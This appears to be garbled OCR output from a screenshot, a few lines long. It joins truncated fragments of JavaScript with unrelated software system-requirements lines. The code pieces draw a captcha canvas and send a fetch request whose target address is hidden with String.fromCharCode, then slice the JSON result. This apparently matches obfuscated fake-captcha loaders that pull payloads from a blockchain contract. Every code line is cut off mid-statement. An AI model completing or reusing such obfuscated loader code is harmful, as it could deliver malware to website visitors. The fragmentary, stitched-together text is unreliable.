
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
Free: 64 GB